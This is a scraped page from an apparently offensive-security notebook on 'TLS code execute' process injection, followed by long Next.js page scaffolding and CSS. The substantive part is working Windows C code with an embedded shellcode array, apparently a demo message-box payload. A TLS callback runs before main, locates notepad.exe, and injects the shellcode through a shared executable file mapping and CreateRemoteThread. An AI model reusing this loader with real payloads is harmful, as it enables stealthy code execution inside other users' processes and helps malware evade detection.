</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x68\x58\x20\x20\x20\x68\x4d\x53\x46\x21\x68\x72\x6f\x6d\x20&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x68\x6f\x2c\x20\x66\x68\x48\x65\x6c\x6c\x31\xc9\x88\x4c\x24&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x10\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x55\x08&quot;;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">DWORD pid;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">VOID NTAPI TlsCallBack(PVOID DllHandle, DWORD dwReason, PVOID Reserved) <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	WCHAR lpszProcessName[] = L&quot;notepad.exe&quot;;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	if (dwReason == DLL_PROCESS_ATTACH)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		PROCESSENTRY32 pe;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		pe.dwSize = sizeof pe;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		if (Process32First(hSnapshot, &amp;pe))<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			do {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">				if (lstrcmpi(lpszProcessName, pe.szExeFile) == 0)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">				{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">					CloseHandle(hSnapshot);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">					pid = pe.th32ProcessID;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">					break;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">				}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			} while (Process32Next(hSnapshot, &amp;pe));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		//<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		HANDLE hMapping = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(shellcode), NULL);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		LPVOID lpMapAddress = MapViewOfFile(hMapping, FILE_MAP_WRITE, 0, 0, sizeof(shellcode));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		memcpy((PVOID)lpMapAddress, shellcode, sizeof(shellcode));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		LPVOID lpMapAddressRemote = MapViewOfFile2(hMapping, hProcess, 0, NULL, 0, 0, PAGE_EXECUTE_READ);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		HANDLE hRemoteThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)lpMapAddressRemote, NULL, 0, NULL);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		UnmapViewOfFile(lpMapAddress);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		CloseHandle(hMapping);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment (linker, &quot;/INCLUDE:__tls_used&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment (linker, &quot;/INCLUDE:__tls_callback&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma data_seg (&quot;.CRT$XLB&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">EXTERN_C PIMAGE_TLS_CALLBACK _tls_callback = TlsCallBack;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma data_seg ()<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">int main()<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	return 0;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:3","S:3")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\ne:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2v.gitbook.com\",\"\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"yIj3uluCPPo1Y1hTOPK7l\",\"p\":\"https://static-2v.gitbook.com\",\"c\":[\"\",\"sites\",\"static\",\"url-host\",\"idiotc4t.com%2F\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].YfXmrhiwUzkze2grs5w0hz3Huu9WWLqEB4r9bQ55rKA%2CbasePath%3A%2F%2CimagesContextId%3Aidiotc4t.com%2Corganization%3APJHjf8phNSvbizfGef9D%2Csite%3Asite_pZwom%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_xC8DF%2Cspace%3A'-M3GuIlaAXU8NbJTCRei')\",\"code-and-dll-process-injection%2Ftls-code-execute\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"idiotc4t.com%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].YfXmrhiwUzkze2grs5w0hz3Huu9WWLqEB4r9bQ55rKA%2CbasePath%3A%2F%2CimagesContextId%3Aidiotc4t.com%2Corganization%3APJHjf8phNSvbizfGef9D%2Csite%3Asite_pZwom%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_xC8DF%2Cspace%3A'-M3GuIlaAXU8NbJTCRei')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"code-and-dll-process-injection%2Ftls-code-execute\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]]}]}]],[]],\"unauthorized\":[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],\"$L4\"],[]]}]]}],{\"children\":[\"sites\",\"$L5\",{\"children\":[\"static\",\"$L6\",{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L7\",{\"children\":[[\"siteURL\",\"idiotc4t.com%2F\",\"d\"],\"$L8\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].YfXmrhiwUzkze2grs5w0hz3Huu9WWLqEB4r9bQ55rKA%2CbasePath%3A%2F%2CimagesContextId%3Aidiotc4t.com%2Corganization%3APJHjf8phNSvbizfGef9D%2Csite%3Asite_pZwom%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_xC8DF%2Cspace%3A'-M3GuIlaAXU8NbJTCRei')\",\"d\"],\"$L9\",{\"children\":[\"(content)\",\"$La\",{\"children\":[[\"pagePath\",\"code-and-dll-process-injection%2Ftls-code-execute\",\"d\"],\"$Lb\",{\"children\":[\"__PAGE__\",\"$Lc\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Ld\",false]],\"m\":\"$undefined\",\"G\":[\"$e\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"12:I[50700,[],\"OutletBoundary\"]\n14:I[87748,[],\"AsyncMetadataOutlet\"]\n16:I[50700,[],\"ViewportBoundary\"]\n18:I[50700,[],\"MetadataBoundary\"]\n19:\"$Sreact.suspense\"\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$Lf\"]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L10\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"$1\",\"c\",{\"children\":[\"$L11\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L12\",null,{\"children\":[\"$L13\",[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]]}]]}]\nd:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L16\",null,{\"children\":\"$L17\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L1a\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:I[32292,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SitePageNotFound\"]\n10:[\"$\",\"$L1b\",null,{}]\n"])</script><script>self.__next_f.push([1,"17:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"light\"}]]\n13:null\n"])</script><script>self.__next_f.push([1,"1c:T2bc9,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 255 248 244; --contrast-primary-2: 29 29 29;\n--primary-3: 255 244 236; --contrast-primary-3: 29 29 29;\n--primary-4: 255 238 226; --contrast-primary-4: 29 29 29;\n--primary-5: 255 231 215; --contrast-primary-5: 29 29 29;\n--primary-6: 255 222 202; --contrast-primary-6: 29 29 29;\n--primary-7: 247 208 184; --contrast-primary-7: 29 29 29;\n--primary-8: 238 194 167; --contrast-primary-8: 29 29 29;\n--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;\n--primary-10: 198 80 0; --contrast-primary-10: 255 255 255;\n--primary-11: 143 98 70; --contrast-primary-11: 255 255 255;\n--primary-12: 36 27 21; --contrast-primary-12: 255 255 255;\n--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 251 250 249; --contrast-tint-2: 29 29 29;\n--tint-3: 249 247 245; --contrast-tint-3: 29 29 29;\n--tint-4: 245 241 239; --contrast-tint-4: 29 29 29;\n--tint-5: 241 236 233; --contrast-tint-5: 29 29 29;\n--tint-6: 235 228 224; --contrast-tint-6: 29 29 29;\n--tint-7: 223 215 210; --contrast-tint-7: 29 29 29;\n--tint-8: 212 202 197; --contrast-tint-8: 29 29 29;\n--tint-9: 151 127 113; --contrast-tint-9: 255 255 255;\n--tint-10: 139 116 102; --contrast-tint-10: 255 255 255;\n--tint-11: 117 108 103; --contrast-tint-11: 255 255 255;\n--tint-12: 30 29 27; --contrast-tint-12: 255 255 255;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 247 125 5;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 38 33 31; --contrast-primary-2: 255 255 255;\n--primary-3: 51 42 36; --contrast-primary-3: 255 255 255;\n--primary-4: 59 44 35; --contrast-primary-4: 255 255 255;\n--primary-5: 68 49 36; --contrast-primary-5: 255 255 255;\n--primary-6: 76 51 35; --contrast-primary-6: 255 255 255;\n--primary-7: 90 59 39; --contrast-primary-7: 255 255 255;\n--primary-8: 105 68 44; --contrast-primary-8: 255 255 255;\n--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;\n--primary-10: 225 105 0; --contrast-primary-10: 255 255 255;\n--primary-11: 230 180 149; --contrast-primary-11: 29 29 29;\n--primary-12: 255 252 244; --contrast-primary-12: 29 29 29;\n--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 35 34 34; --contrast-tint-2: 255 255 255;\n--tint-3: 45 44 43; --contrast-tint-3: 255 255 255;\n--tint-4: 49 47 46; --contrast-tint-4: 255 255 255;\n--tint-5: 55 53 52; --contrast-tint-5: 255 255 255;\n--tint-6: 59 57 55; --contrast-tint-6: 255 255 255;\n--tint-7: 70 67 65; --contrast-tint-7: 255 255 255;\n--tint-8: 81 77 75; --contrast-tint-8: 255 255 255;\n--tint-9: 142 130 123; --contrast-tint-9: 255 255 255;\n--tint-10: 154 142 134; --contrast-tint-10: 255 255 255;\n--tint-11: 196 191 188; --contrast-tint-11: 29 29 29;\n--tint-12: 255 255 254; --contrast-tint-12: 29 29 29;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; 